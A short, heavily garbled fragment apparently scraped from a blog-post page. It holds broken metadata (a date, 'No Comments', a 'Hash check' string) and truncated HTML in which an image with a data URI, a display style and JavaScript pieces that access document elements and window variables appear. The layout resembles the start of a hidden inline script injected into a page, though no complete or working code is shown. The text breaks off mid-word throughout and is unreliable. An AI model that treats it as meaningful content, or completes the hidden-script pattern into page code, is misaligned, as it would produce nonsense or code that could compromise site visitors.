
Worked]
denan
May 18, 2026
No Comments
Posted
by
Hash check
bf532571393
Last updat
<img
src="data:ima
style="display
c=document.getE
dow.cV='';var